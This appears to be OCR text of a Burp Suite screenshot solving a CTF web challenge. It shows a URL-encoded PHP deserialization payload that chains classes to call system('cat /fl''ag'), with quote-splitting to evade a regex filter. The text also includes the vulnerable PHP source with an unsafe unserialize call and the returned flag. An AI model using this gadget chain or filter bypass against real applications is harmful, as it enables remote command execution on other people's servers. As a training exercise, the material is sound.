 Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
f2505909-1559-4edd-8353-7ff95ad5d1af.node4.buuoj.cn:
81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 330
11
12 fast=
O%3a5%3a%22Start%22%3a1%3a%7bs%3a6%3a%22errMsg%22%3b
O%3a6%3a%22Crypto%22%3a1%3a%7bs%3a3%3a%22obj%22%3bO%
3a7%3a%22Reverse%22%3a1%3a%7bs%3a4%3a%22func%22%3bO%
3a3%3a%22Pwn%22%3a1%3a%7bs%3a3%3a%22obj%22%3bO%3a3%3
a%22Web%22%3a2%3a%7bs%3a4%3a%22func%22%3bs%3a6%3a%22
system%22%3bs%3a3%3a%22var%22%3bs%3a11%3a%22cat%20%2
ffl''ag%22%3b
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
public $var;
public function evil() {
if(!preg_match("/flag/i",$this->var)){
($this->func)($this->var);
}else{
echo "Not Flag";
}
}
}
class Crypto{
public $obj;
public function __toString() {
$wel = $this->obj->good;
return "NewStar";
}
}
class Misc{
public function evil() {
echo "good job but nothing";
}
}
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); flag{871959d9-4814-
4df4-9832-f3995ca79a81} NewStar
Inspector
Back
Body parameter
Name
fast
Value
O%3a5%3a%22Start%22%3a1%3a%7b
s%3a6%3a%22errMsg%22%3bO%3a6%
3a%22Crypto%22%3a1%3a%7bs%3a3
%3a%22obj%22%3bO%3a7%3a%22Rev
erse%22%3a1%3a%7bs%3a4%3a%22f
unc%22%3bO%3a3%3a%22Pwn%22%3a
1%3a%7bs%3a3%3a%22obj%22%3bO%
3a3%3a%22Web%22%3a2%3a%7bs%3a
See more
Decoded from: URL encoding
O:5:"Start":1:{s:6:"errMsg";O
:6:"Crypto":1:{s:3:"obj";O:7:
"Reverse":1:{s:4:"func";O:3:"
Pwn":1:{s:3:"obj";O:3:"Web":2
:{s:4:"func";s:6:"system";s:3
:"var";s:11:"cat /fl''ag";
Cancel
Apply changes